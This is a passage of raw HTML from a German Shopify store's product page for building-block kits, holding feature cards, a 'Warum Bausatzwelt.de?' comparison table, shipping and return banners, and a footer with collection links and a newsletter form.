    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_NHwNxY-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_NHwNxY"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Herausfordernd und entspannend</h3><div class="rte multicolumn-card__text"><p>Perfekt, um deine Kreativität zu fördern und gleichzeitig vollkommen zu entspannen.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Detailliert und realistisch</h3><div class="rte multicolumn-card__text"><p>Jeder Bausatz ist mit Liebe zum Detail entworfen, sodass du ein wunderschönes Endergebnis erzielst.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einfach zusammenzubauen</h3><div class="rte multicolumn-card__text"><p>Mit klaren Anleitungen, damit jeder – vom Anfänger bis zum Experten – problemlos loslegen kann.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einzigartiges Dekorationsstück</h3><div class="rte multicolumn-card__text"><p>Ein selbstgebautes Meisterwerk, das garantiert ein echter Blickfang in deinem Interieur ist.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921761411626" media="print" onload="this.media='all'">
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761761411626" defer="defer"></script><style data-shopify>.section-template--26214511804749__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26214511804749__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26214511804749__related-products&product_id=7755498684576&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26214511804749__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26214511804749__comparison_table_UCFFhC" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26214511804749__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26214511804749__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26214511804749__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26214511804749__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Warum Bausatzwelt.de?
          </h2><div class="comparison-table__text">
            <p>Darum entscheiden sich tausende Baumeister für Bausatzwelt.de</p><p></p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26214511804749__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=400" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=90 90w, //www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=352 352w" width="90" height="90.0" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis Extras bei jeder Bestellung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Versicherter Versand mit Sendungsverfolgung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🧱 <strong>Stein verloren? Wir schicken Ersatz!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26214511804749__multicolumn_AUWxnK" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_AUWxnK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_AUWxnK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_AUWxnK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_AUWxnK-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_AUWxnK"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>KOSTENLOSER VERSAND</h3><div class="rte multicolumn-card__text"><p>In Deutschland & Österreich</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 TAGE EINFACHE RÜCKGABE</h3><div class="rte multicolumn-card__text"><p>Nicht zufrieden? Geld-zurück-Garantie</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% SICHERE BEZAHLUNG</h3><div class="rte multicolumn-card__text"><p>Zahle sicher mit deiner bevorzugten Zahlungsmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__1761412792c3e8ae83" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM0lYZThUQXdtbjZPL__loox_reviews_loox_dynamic_section_FYJHCr" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="7755498684576"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26214511870285__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751761411627" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">

<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26214511870285__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26214511870285__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26214511870285__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Kollektionen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bausteine-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bausteine
                            </a>
                          </li><li>
                            <a
                              href="/collections/meistverkaufte"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meistverkaufte
                            </a>
                          </li><li>
                            <a
                              href="/collections/neu-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Neu
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/3d-puzzle"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              3D Puzzle
                            </a>
                          </li><li>
                            <a
                              href="/collections/2d-holzpuzzles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              2D Holzpuzzles
                            </a>
                          </li><li>
                            <a
                              href="/collections/malen-nach-zahlen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Malen nach Zahlen
                            </a>
                          </li><li>
                            <a
                              href="/collections/stadion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stadion
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Melden Sie sich für unseren Newsletter an!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Erhalten Sie sofort einen Rabattcode und bleiben Sie über alle Angebote, neuen Bausätze und wunderschönen Kunstwerke informiert.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26214511870285__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26214511870285__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              suchen
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ihre Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-annullierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retour &  Annullierung
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/pages/allgemeine-bestimmungen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Bestimmungen
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/bestellung-und-lieferung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestellung und Lieferung
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über uns
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 